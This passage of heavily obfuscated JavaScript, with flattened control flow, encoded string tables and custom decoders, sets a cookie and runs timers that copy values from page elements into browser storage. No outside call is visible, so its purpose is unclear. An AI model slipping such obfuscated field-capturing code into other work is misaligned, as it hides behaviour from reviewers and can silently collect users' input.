0x0,GxJ6F3.SX0C1k=(0x1,GxJ6F3.gCFY3L)(0x20,-0x16c,0x59).next().value);if(GxJ6F3.Mg1beQ){SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.GxJ6F3,pUMrGWL+=0x18d,EOHlTm2+=-0x9e,cMJ9Jv+=-0x6f);break}else{SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.GxJ6F3,pUMrGWL+=0xb6,EOHlTm2+=-0x9e,cMJ9Jv+=0x12d,rzLzOJo+=0x1c);break}case-0xb0:case 0x7e:return;case EOHlTm2-0x48:case-0xc1:case 0x58:SOjhtna([O6Mt1s9.fqURy43.FFQhHST,O6Mt1s9.fqURy43.UyzCO0]=[0x7d,-0xbe],O6Mt1s9.DeYfuV=O6Mt1s9.g5p977i,pUMrGWL+=0x290,EOHlTm2+=-0x78,cMJ9Jv+=-0x138,rzLzOJo+=-0x35);break;case 0x4d:default:case 0x88:return;case EOHlTm2- -0x13f:case 0x1e:case-0xf7:SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.wJt9jcI,pUMrGWL+=-0x35,EOHlTm2+=0x17,cMJ9Jv+=0xa7,rzLzOJo+=-0x91);break;case O6Mt1s9.fqURy43.FFQhHST+0x1e:case-0x15:case-0x5:case 0xb3:SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.xA9FSk,pUMrGWL+=0x2f,EOHlTm2+=0x35,cMJ9Jv+=-0x176,rzLzOJo+=0x143);break;case rzLzOJo!=-0x1f&&rzLzOJo- -0xd5:return a05O0WW;case 0xa0:case-0x11:SOjhtna((0x1,GvW2wY0)(),O6Mt1s9.DeYfuV=O6Mt1s9.fqURy43,pUMrGWL+=-0x99,EOHlTm2+=0x151);break;case-0x49:case EOHlTm2- -0x7c:return;case 0x75:case pUMrGWL- -0x241:SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.fqURy43,pUMrGWL+=0x183,EOHlTm2+=-0x8f,cMJ9Jv+=0xd,rzLzOJo+=-0x1a8);break;case-0x59:case 0xa7:return CAH4_8Z=!0x0,QhsmK0g;case pUMrGWL- -0x7:SOjhtna([...wJt9jcI.vHpjx92]=gQDcZ8,wJt9jcI.KxNl9Dy=function*pUMrGWL(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9={SlNTE1J:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo!==0x64)with(O6Mt1s9.dbknyY||O6Mt1s9)switch(EOHlTm2+cMJ9Jv+rzLzOJo){case-0x3e:case 0x9:SOjhtna(O6Mt1s9.dbknyY=O6Mt1s9.SlNTE1J,EOHlTm2+=0x99,cMJ9Jv+=0x41,rzLzOJo+=0x11);break;case cMJ9Jv-0x97:SOjhtna(O6Mt1s9.dbknyY=O6Mt1s9.SlNTE1J,EOHlTm2+=-0x4b,cMJ9Jv+=0x78,rzLzOJo+=0xc);break;case cMJ9Jv-0xdd:SOjhtna([O6Mt1s9.SlNTE1J.B2Xdnj,O6Mt1s9.SlNTE1J.bNWOmw,O6Mt1s9.SlNTE1J.wTRLI_]=[-0xc7,-0x3d,-0xb8],O6Mt1s9.dbknyY=O6Mt1s9.ZNn94j,EOHlTm2+=-0x46,cMJ9Jv+=-0x69,rzLzOJo+=0x116);break;case O6Mt1s9.SlNTE1J.B2Xdnj+0x28:case 0x3e:return wJt9jcI.HMxWTD=!0x0,anjJQlc(wJt9jcI.vHpjx92[qhRbiNL[0x1d]]);case-0x77:default:SOjhtna([O6Mt1s9.SlNTE1J.B2Xdnj,O6Mt1s9.SlNTE1J.bNWOmw,O6Mt1s9.SlNTE1J.wTRLI_]=[0x85,0x10,0xa],wJt9jcI.vHpjx92[qhRbiNL[0x0]]=qhRbiNL[0x4],wJt9jcI.vHpjx92[qhRbiNL[0x4]]=\"\\x37\\x34\\x35\\x31\\x76\\x77\\x39\\x3f\\x24\\x3d\\x2c\\x29\\x40\\x75\\x28\\x25\\x78\\x3e\\x79\\x2e\\x3a\\x2f\\x26\\x21\\x36\\x3b\\x33\\x5f\\x7e\\x32\\x38\\x5b\\x4e\\x2a\\x45\\x51\\x58\\x61\\x6d\\x57\\x59\\x64\\x70\\x42\\x6b\\x4c\\x47\\x66\\x69\\x74\\x44\\x48\\x68\\x54\\x67\\x4d\\x4b\\x46\\x72\\x49\\x56\\x52\\x50\\x62\\x6f\\x4a\\x73\\x41\\x4f\\x6a\\x63\\x65\\x55\\x43\\x6e\\x5a\\x2b\\x6c\\x71\\x53\\x22\\x3c\\x5d\\x60\\x5e\\x7c\\x7a\\x7d\\x23\\x30\\x7b\",wJt9jcI.vHpjx92[qhRbiNL[0x1]]=\"\"+(wJt9jcI.vHpjx92[qhRbiNL[0x2]]||\"\"),wJt9jcI.vHpjx92[qhRbiNL[0x5]]=wJt9jcI.vHpjx92[qhRbiNL[0x1]].length,O6Mt1s9.dbknyY=O6Mt1s9.SlNTE1J,EOHlTm2+=-0x5,cMJ9Jv+=0x88,rzLzOJo+=-0xc4);break;case rzLzOJo-0xaa:SOjhtna(O6Mt1s9.dbknyY=O6Mt1s9.SlNTE1J,EOHlTm2+=0xbd,cMJ9Jv+=-0xa,rzLzOJo+=-0xdb);break;case EOHlTm2!=-0x8d&&EOHlTm2- -0x5:case 0xdc:SOjhtna(wJt9jcI.vHpjx92[qhRbiNL[0x1d]]=[],wJt9jcI.vHpjx92[qhRbiNL[0x1e]]=qhRbiNL[0x2],wJt9jcI.vHpjx92[qhRbiNL[EOHlTm2+0x9d]]=qhRbiNL[0x2],wJt9jcI.vHpjx92[-qhRbiNL[EOHlTm2+0x322]]=-qhRbiNL[cMJ9Jv+-0x6e]);for(wJt9jcI.vHpjx92[qhRbiNL[EOHlTm2+0x105]]=qhRbiNL[EOHlTm2+0x6b];wJt9jcI.vHpjx92[qhRbiNL[EOHlTm2+0x105]]<wJt9jcI.vHpjx92[qhRbiNL[cMJ9Jv+-0x6d]];wJt9jcI.vHpjx92[qhRbiNL[cMJ9Jv+0x2a]]++){wJt9jcI.vHpjx92[qhRbiNL[0x11]]=wJt9jcI.vHpjx92[qhRbiNL[0x4]].indexOf(wJt9jcI.vHpjx92[qhRbiNL[0x1]][wJt9jcI.vHpjx92[qhRbiNL[0x9c]]]);if(wJt9jcI.vHpjx92[qhRbiNL[EOHlTm2+0x7a]]===-qhRbiNL[0x4])continue;if(wJt9jcI.vHpjx92[-qhRbiNL[cMJ9Jv+0x247]]<qhRbiNL[0x2]){wJt9jcI.vHpjx92[-qhRbiNL[0x2b9]]=wJt9jcI.vHpjx92[qhRbiNL[0x11]]}else{SOjhtna(wJt9jcI.vHpjx92[-qhRbiNL[0x2b9]]+=wJt9jcI.vHpjx92[qhRbiNL[0x11]]*qhRbiNL[EOHlTm2+0x84],wJt9jcI.vHpjx92[qhRbiNL[cMJ9Jv+-0x54]]|=wJt9jcI.vHpjx92[-qhRbiNL[0x2b9]]<<wJt9jcI.vHpjx92[qhRbiNL[EOHlTm2+0x9d]],wJt9jcI.vHpjx92[qhRbiNL[0x34]]+=(wJt9jcI.vHpjx92[-qhRbiNL[0x2b9]]&qhRbiNL[EOHlTm2+0x9a])>qhRbiNL[EOHlTm2+0x83]?qhRbiNL[EOHlTm2+0x80]:qhRbiNL[0x18]);do{SOjhtna(wJt9jcI.vHpjx92[qhRbiNL[cMJ9Jv+-0x55]].push(wJt9jcI.vHpjx92[qhRbiNL[0x1e]]&qhRbiNL[0x16]),wJt9jcI.vHpjx92[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],wJt9jcI.vHpjx92[qhRbiNL[0x34]]-=qhRbiNL[cMJ9Jv+-0x68])}while(wJt9jcI.vHpjx92[qhRbiNL[EOHlTm2+0x9d]]>qhRbiNL[EOHlTm2+0x7b]);wJt9jcI.vHpjx92[-qhRbiNL[0x2b9]]=-qhRbiNL[cMJ9Jv+-0x6e]}}if(wJt9jcI.vHpjx92[-qhRbiNL[EOHlTm2+0x322]]>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9.dbknyY=O6Mt1s9.SlNTE1J,EOHlTm2+=-0x24);break}else{SOjhtna(O6Mt1s9.dbknyY=O6Mt1s9.SlNTE1J,EOHlTm2+=-0x24,cMJ9Jv+=0x22,rzLzOJo+=0x113);break}case-0x88:SOjhtna(wJt9jcI.vHpjx92[qhRbiNL[cMJ9Jv+-0x55]].push((wJt9jcI.vHpjx92[qhRbiNL[cMJ9Jv+-0x54]]|wJt9jcI.vHpjx92[-qhRbiNL[0x2b9]]<<wJt9jcI.vHpjx92[qhRbiNL[cMJ9Jv+-0x3e]])&qhRbiNL[cMJ9Jv+-0x5c]),O6Mt1s9.dbknyY=O6Mt1s9.SlNTE1J,cMJ9Jv+=0x22,rzLzOJo+=0x113);break}},wJt9jcI.HMxWTD=void 0x0,wJt9jcI.a05O0WW=(cMJ9Jv+-0x91,wJt9jcI.KxNl9Dy)(-0x64,-(pUMrGWL+-0x99),pUMrGWL+-0x58).next().value);if(wJt9jcI.HMxWTD){SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.wJt9jcI,rzLzOJo+=-0x1b);break}else{SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.wJt9jcI,EOHlTm2+=-0x67,cMJ9Jv+=0xd0,rzLzOJo+=-0xd2);break}case 0x50:SOjhtna([...o8YEWJ.uI_wN9b]=gQDcZ8,o8YEWJ.eZ18ME=function*pUMrGWL(EOHlTm2,cMJ9Jv,rzLzOJo={Wd01jr:{}}){while(EOHlTm2+cMJ9Jv!==-0xe2)with(rzLzOJo.JHAPpD||rzLzOJo)switch(EOHlTm2+cMJ9Jv){case-0xb6:case-0xe3:case 0x5f:SOjhtna(rzLzOJo.JHAPpD=rzLzOJo.Wd01jr,cMJ9Jv+=0x17f);break;case 0x5a:case rzLzOJo.Wd01jr.IoJLK_+0x32:SOjhtna(rzLzOJo.JHAPpD=rzLzOJo.mf_6FCj,EOHlTm2+=-0x9a,cMJ9Jv+=0x5e);break;case EOHlTm2!=-0x93&&EOHlTm2!=0xf9&&EOHlTm2-0x13:case-0xd8:SOjhtna(rzLzOJo.JHAPpD=rzLzOJo.Wd01jr,EOHlTm2+=0xd5);break;case 0xe6:default:SOjhtna(rzLzOJo.JHAPpD=rzLzOJo.Wd01jr,EOHlTm2+=-0x19a,cMJ9Jv+=0x5e);break;case 0xb4:case-0x9f:case rzLzOJo.Wd01jr.IoJLK_+0x82:return o8YEWJ.G4C0yc=!0x0,x9mGsdB[o8YEWJ.uI_wN9b[qhRbiNL[0x2]]];case 0x9c:case 0x35:return o8YEWJ.G4C0yc=!0x0,x9mGsdB[o8YEWJ.uI_wN9b[qhRbiNL[EOHlTm2+0xa3]]]=(0x1,fqURy43.y4OL1e)(tpK1bgS[o8YEWJ.uI_wN9b[qhRbiNL[0x2]]]);case 0x37:case-0x3f:case-0xa2:SOjhtna(rzLzOJo.Wd01jr.IoJLK_=-0x2,rzLzOJo.JHAPpD=rzLzOJo.Wd01jr,EOHlTm2+=-0x23,cMJ9Jv+=0xc);break;case cMJ9Jv- -0x26:SOjhtna(rzLzOJo.Wd01jr.IoJLK_=-0xd8,o8YEWJ.uI_wN9b[qhRbiNL[EOHlTm2+-0x26]]=qhRbiNL[EOHlTm2+-0x22]);if(typeof x9mGsdB[o8YEWJ.uI_wN9b[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(rzLzOJo.JHAPpD=rzLzOJo.Wd01jr,EOHlTm2+=-0xc7,cMJ9Jv+=0x197);break}else{SOjhtna(rzLzOJo.JHAPpD=rzLzOJo.Wd01jr,EOHlTm2+=-0xc7,cMJ9Jv+=0xa5);break}}},o8YEWJ.G4C0yc=void 0x0,o8YEWJ.u_JEhU=(pUMrGWL+0x2c,o8YEWJ.eZ18ME)(0x26,-0x5a).next().value);if(o8YEWJ.G4C0yc){SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.o8YEWJ,EOHlTm2+=-0x7b,rzLzOJo+=0x111);break}else{SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.o8YEWJ,EOHlTm2+=-0x7b,cMJ9Jv+=-0xef,rzLzOJo+=0x188);break}case rzLzOJo- -0x33:SOjhtna([O6Mt1s9.fqURy43.FFQhHST,O6Mt1s9.fqURy43.UyzCO0]=[-0x79,-0x6],fqURy43.GvW2wY0=function(...pUMrGWL){return aNAiGD(-0xc1,0x47,0x8a,-0xf3,{fqURy43:O6Mt1s9.fqURy43,GxJ6F3:{}},pUMrGWL).next().value},fqURy43.TA3ynJU=function(...pUMrGWL){return aNAiGD(-0x2b,0x6d,0x72,-0x64,{fqURy43:O6Mt1s9.fqURy43,o8YEWJ:{}},pUMrGWL).next().value},fqURy43.y4OL1e=function(...pUMrGWL){return aNAiGD(0xaf,-0x6c,0x92,-0x1f,{fqURy43:O6Mt1s9.fqURy43,wJt9jcI:{}},pUMrGWL).next().value},PLIXU4N(fqURy43.TA3ynJU),PLIXU4N(fqURy43.y4OL1e));if((0x1,fqURy43.TA3ynJU)(pUMrGWL+0x23b)in edvRZ1){SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.fqURy43,pUMrGWL+=-0x10d,EOHlTm2+=-0x17,cMJ9Jv+=0x145,rzLzOJo+=-0x116);break}else{SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.fqURy43,pUMrGWL+=-0x1a6,EOHlTm2+=0x13a,cMJ9Jv+=0x145,rzLzOJo+=-0x116);break}case rzLzOJo- -0x39:return u_JEhU;case-0x63:return SX0C1k}}SOjhtna(CAH4_8Z=void 0x0,pUMrGWL=aNAiGD(0xe5,0x9,-0xbb,0xb1).next().value);if(CAH4_8Z){return pUMrGWL}},get[tLFiGn(0x328)](){var CAH4_8Z,pUMrGWL;function*aNAiGD(pUMrGWL,EOHlTm2,WEiwTdx={dTMJSpF:{}},x9mGsdB){while(pUMrGWL+EOHlTm2!==0x44)with(WEiwTdx.xXBaQv||WEiwTdx)switch(pUMrGWL+EOHlTm2){case 0x3d:case 0x33:case EOHlTm2!=-0x3f&&EOHlTm2- -0x73:SOjhtna([...bGsIQj.g7JMwP5]=x9mGsdB,bGsIQj.g7JMwP5[qhRbiNL[pUMrGWL+-0x73]]=qhRbiNL[0x5],bGsIQj.g7JMwP5[qhRbiNL[0xad]]=new(Qh8gpI(tLFiGn(0x32a))),WEiwTdx.xXBaQv=WEiwTdx.bGsIQj,pUMrGWL+=0x5,EOHlTm2+=0x4);break;case-0x54:case 0x92:SOjhtna([WEiwTdx.dTMJSpF.NILkFLe,WEiwTdx.dTMJSpF.elhabC2]=[0x76,0xa4],dTMJSpF.mAIWgdv=function(...pUMrGWL){return aNAiGD(0x73,-0x3f,{dTMJSpF:WEiwTdx.dTMJSpF,tDrkDt:{}},pUMrGWL).next().value});if(tLFiGn(pUMrGWL+0x3ca)+qhRbiNL[pUMrGWL+0x198]in edvRZ1){SOjhtna(WEiwTdx.xXBaQv=WEiwTdx.dTMJSpF,pUMrGWL+=0x89,EOHlTm2+=-0x7);break}else{SOjhtna(WEiwTdx.xXBaQv=WEiwTdx.dTMJSpF,pUMrGWL+=0x190,EOHlTm2+=-0x16d);break}case 0x82:return;default:SOjhtna((0x1,mAIWgdv)(),WEiwTdx.xXBaQv=WEiwTdx.dTMJSpF,pUMrGWL+=0x107,EOHlTm2+=-0x166);break;case-0xda:case 0x54:case 0xa1:SOjhtna(WEiwTdx.xXBaQv=WEiwTdx.bGsIQj,pUMrGWL+=0xdc,EOHlTm2+=0xd8);break;case 0xda:return;case WEiwTdx.dTMJSpF.NILkFLe+0xd:case 0x98:SOjhtna(g7JMwP5[qhRbiNL[0xad]].setTime(g7JMwP5[qhRbiNL[pUMrGWL+0x35]].getTime()+g7JMwP5[qhRbiNL[0x1]]*qhRbiNL[pUMrGWL+0x1c9]*qhRbiNL[pUMrGWL+0x1ca]*qhRbiNL[0x242]*qhRbiNL[pUMrGWL+0x2a1]),g7JMwP5[qhRbiNL[pUMrGWL+0x166]]=tLFiGn(0x32b)+g7JMwP5[qhRbiNL[0xad]].toUTCString(),Qh8gpI(tLFiGn(qhRbiNL[0x2ef])).cookie=g7JMwP5[qhRbiNL[0x2]]+qhRbiNL[pUMrGWL+0x1cd]+g7JMwP5[qhRbiNL[pUMrGWL+-0x74]]+qhRbiNL[pUMrGWL+0x278]+g7JMwP5[qhRbiNL[0x1de]]+tLFiGn(0x32c),WEiwTdx.xXBaQv=WEiwTdx.bGsIQj,pUMrGWL+=0x57);break;case WEiwTdx.dTMJSpF.elhabC2+-0x70:case-0x2a:SOjhtna([...tDrkDt.TYASqT]=x9mGsdB,tDrkDt.oV6RjA=function(...pUMrGWL){return aNAiGD(0x73,0x7,{tDrkDt:WEiwTdx.tDrkDt,dTMJSpF:WEiwTdx.dTMJSpF,bGsIQj:{}},pUMrGWL).next().value},tDrkDt.TYASqT[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(tDrkDt.oV6RjA,qhRbiNL[0x5]),WEiwTdx.xXBaQv=WEiwTdx.tDrkDt,pUMrGWL+=0x9e,EOHlTm2+=-0x50);break;case-0x31:return CAH4_8Z=!0x0,V_b_NH;case-0xde:case-0x7:case 0xc:SOjhtna([WEiwTdx.dTMJSpF.NILkFLe,WEiwTdx.dTMJSpF.elhabC2]=[0x2d,-0x2b],WEiwTdx.xXBaQv=WEiwTdx.bGsIQj,pUMrGWL+=-0xa,EOHlTm2+=0xd8);break}}SOjhtna(CAH4_8Z=void 0x0,pUMrGWL=aNAiGD(-0xa1,0x4d).next().value);if(CAH4_8Z){return pUMrGWL}},get[tLFiGn(0x32d)](){return vRUegD},set[EOHlTm2(0x32e)](CAH4_8Z){vRUegD=CAH4_8Z},[EOHlTm2(0x32f)+qhRbiNL[0x31a]](...CAH4_8Z){return sj_lQQ(...CAH4_8Z)}};return FvnbUn=[CAH4_8Z,pUMrGWL],bIo_mY(EOHlTm2(0x330),EOHlTm2(0x331)+EOHlTm2(0x332),EOHlTm2(0x333)+EOHlTm2(0x334))[EOHlTm2(0x335)+EOHlTm2(0x336)]}function sj_lQQ(...WEiwTdx){var x9mGsdB={};return FvnbUn=[WEiwTdx,x9mGsdB],bIo_mY(tLFiGn(qhRbiNL[0xb8]))}SOjhtna(Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()&&!Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x31c])+tLFiGn(qhRbiNL[0x31d])+qhRbiNL[0x136]](qhRbiNL[0x31b]+fqRsdb4)){SOjhtna(UZNQ3EA(),Qh8gpI(tLFiGn(0x33a))(()=>{SOjhtna(Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x31c])+tLFiGn(qhRbiNL[0x31d])+qhRbiNL[0x136]](tLFiGn(0x33b)+VpyT08+tLFiGn(0x33c))[tLFiGn(0x33d)](tLFiGn(qhRbiNL[0x325])),Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x323])+tLFiGn(qhRbiNL[0x324])+qhRbiNL[0x1a6]](tLFiGn(0x341)+qhRbiNL[0xe6])[tLFiGn(qhRbiNL[0x31e])+tLFiGn(qhRbiNL[0x31f])+tLFiGn(qhRbiNL[0x320])](tLFiGn(qhRbiNL[0x321])+qhRbiNL[0x322]),Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(0x346)](tLFiGn(0x347))[tLFiGn(qhRbiNL[0x31e])+tLFiGn(qhRbiNL[0x31f])+tLFiGn(qhRbiNL[0x320])](tLFiGn(qhRbiNL[0x321])+qhRbiNL[0x322]),Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x323])+tLFiGn(qhRbiNL[0x324])+qhRbiNL[0x1a6]](tLFiGn(0x348))[tLFiGn(qhRbiNL[0x31e])+tLFiGn(qhRbiNL[0x31f])+tLFiGn(qhRbiNL[0x320])](tLFiGn(qhRbiNL[0x325])))},qhRbiNL[0x326]))}},qhRbiNL[0x319]),Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()&&!Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x32a])](qhRbiNL[0x31b]+fqRsdb4+tLFiGn(0x34a))){Y14jfw()}},qhRbiNL[0x319]),Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()){Qh8gpI(tLFiGn(qhRbiNL[0x329]))[tLFiGn(qhRbiNL[0x328])+qhRbiNL[0xe6]](UuQeJCf,Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x31c])+tLFiGn(qhRbiNL[0x31d])+qhRbiNL[0x136]](UuQeJCf)[tLFiGn(qhRbiNL[0x2c5])])}},qhRbiNL[0x319]),Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()){Qh8gpI(tLFiGn(qhRbiNL[0x32b])+qhRbiNL[0x34])[tLFiGn(qhRbiNL[0x328])+qhRbiNL[0xe6]](cw9uOn,Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x31c])+tLFiGn(qhRbiNL[0x31d])+qhRbiNL[0x136]](cw9uOn)[tLFiGn(qhRbiNL[0x2c5])])}},qhRbiNL[0x319]),Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()){Qh8gpI(tLFiGn(qhRbiNL[0x329]))[tLFiGn(qhRbiNL[0x32c])](E6u1UH,Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x32a])](E6u1UH)[tLFiGn(qhRbiNL[0x2c5])])}},qhRbiNL[0x319]),Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()){Qh8gpI(tLFiGn(qhRbiNL[0x32b])+qhRbiNL[0x34])[tLFiGn(qhRbiNL[0x328])+qhRbiNL[0xe6]](jRfMecl,Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x31c])+tLFiGn(qhRbiNL[0x31d])+qhRbiNL[0x136]](jRfMecl)[tLFiGn(qhRbiNL[0x2c5])])}},qhRbiNL[0x319]),Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()){SOjhtna(PLIXU4N(pUMrGWL),PLIXU4N(CAH4_8Z));function CAH4_8Z(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x5a]]=\"\\u0033\\u003e\\u0076\\u005f\\u0024\\u002e\\u0031\\u0038\\u0075\\u006d\\u005a\\u0047\\u005b\\u007b\\u005d\\u0021\\u006a\\u0041\\u0048\\u0071\\u0069\\u0074\\u007c\\u0039\\u0026\\u002b\\u003b\\u0042\\u0052\\u004d\\u0055\\u006e\\u0023\\u005e\\u0065\\u004e\\u0028\\u003a\\u0073\\u0022\\u0040\\u0032\\u007a\\u0058\\u004a\\u0037\\u0063\\u0025\\u0079\\u0054\\u0072\\u0036\\u0056\\u003f\\u002c\\u0064\\u0057\\u003d\\u0070\\u0050\\u002a\\u004f\\u006c\\u0034\\u0077\\u0046\\u007e\\u004c\\u0043\\u0061\\u0051\\u0078\\u0044\\u0053\\u0029\\u0067\\u0035\\u0059\\u0045\\u0062\\u007d\\u006b\\u004b\\u0049\\u0066\\u006f\\u003c\\u0068\\u0030\\u002f\\u0060\",CAH4_8Z[qhRbiNL[0x1]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x5]]=CAH4_8Z[qhRbiNL[0x1]].length,CAH4_8Z[qhRbiNL[0x71]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0xb8]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xdd]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xdd]]<CAH4_8Z[qhRbiNL[0x5]];CAH4_8Z[qhRbiNL[0xdd]]++){CAH4_8Z[qhRbiNL[0x11]]=CAH4_8Z[qhRbiNL[0x5a]].indexOf(CAH4_8Z[qhRbiNL[0x1]][CAH4_8Z[qhRbiNL[0xdd]]]);if(CAH4_8Z[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0xb8]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0xb8]]=CAH4_8Z[qhRbiNL[0x11]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0xb8]]+=CAH4_8Z[qhRbiNL[0x11]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0xb8]]<<CAH4_8Z[qhRbiNL[0x9]],CAH4_8Z[qhRbiNL[0x9]]+=(CAH4_8Z[qhRbiNL[0xb8]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x71]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x9]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0xb8]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0xb8]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x71]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0xb8]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x71]])}function pUMrGWL(...pUMrGWL){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={roryEfz:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9!==-0xc2)with(gQDcZ8.IRDS08||gQDcZ8)switch(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9){case O6Mt1s9- -0x16b:gQDcZ8.roryEfz.H0URYQ=-0x5;return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[rzLzOJo+-0x94]]]=CAH4_8Z(tpK1bgS[pUMrGWL[qhRbiNL[cMJ9Jv+0x82]]]);case rzLzOJo-0x10e:case 0x5e:SOjhtna(gQDcZ8.IRDS08=gQDcZ8.UQWKpd,EOHlTm2+=-0x6b,cMJ9Jv+=-0xd6,rzLzOJo+=0x21,O6Mt1s9+=0x1b6);break;case rzLzOJo- -0xcb:case 0x2:case 0x58:SOjhtna(gQDcZ8.IRDS08=gQDcZ8.E2tPdt,EOHlTm2+=-0x2b,cMJ9Jv+=0xf2,rzLzOJo+=0xfa,O6Mt1s9+=-0x22b);break;case gQDcZ8.roryEfz.H0URYQ+-0x185:default:case-0x28:return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[rzLzOJo+-0xf6]]];case-0x3b:case-0xc:case 0x7c:SOjhtna(gQDcZ8.roryEfz.H0URYQ=0xc9,pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[EOHlTm2+0xf9]);if(typeof x9mGsdB[pUMrGWL[qhRbiNL[rzLzOJo+-0x5c]]]===WEiwTdx(qhRbiNL[cMJ9Jv+-0x2a])){SOjhtna(gQDcZ8.IRDS08=gQDcZ8.roryEfz,EOHlTm2+=0xfa,cMJ9Jv+=-0x96,rzLzOJo+=0x9a,O6Mt1s9+=-0x157);break}else{SOjhtna(gQDcZ8.IRDS08=gQDcZ8.roryEfz,EOHlTm2+=0x1b,cMJ9Jv+=0x21,rzLzOJo+=0x9a,O6Mt1s9+=-0x157);break}case rzLzOJo-0x18c:return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[EOHlTm2+-0x3]]]=CAH4_8Z(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]]);case cMJ9Jv- -0xea:case-0x3e:case 0x97:return aNAiGD=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[EOHlTm2+0xcc]]]}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(-0xf5,0x2c,0x5e,0x30).next().value);if(aNAiGD){return EOHlTm2}}Qh8gpI(tLFiGn(qhRbiNL[0x32b])+qhRbiNL[0x34])[pUMrGWL(0x34f)+qhRbiNL[0xe6]](nFIssc,Qh8gpI(pUMrGWL(0x350))[pUMrGWL(0x351)+pUMrGWL(0x352)+qhRbiNL[0x136]](nFIssc)[pUMrGWL(0x353)])}},qhRbiNL[0x319]),Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()){Qh8gpI(tLFiGn(qhRbiNL[0x32b])+qhRbiNL[0x34])[tLFiGn(qhRbiNL[0x32c])](KTeDblI,Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x31c])+tLFiGn(qhRbiNL[0x31d])+qhRbiNL[0x136]](KTeDblI)[tLFiGn(qhRbiNL[0x2c5])])}},qhRbiNL[0x319]));function SOjhtna(){SOjhtna=function(){}}return 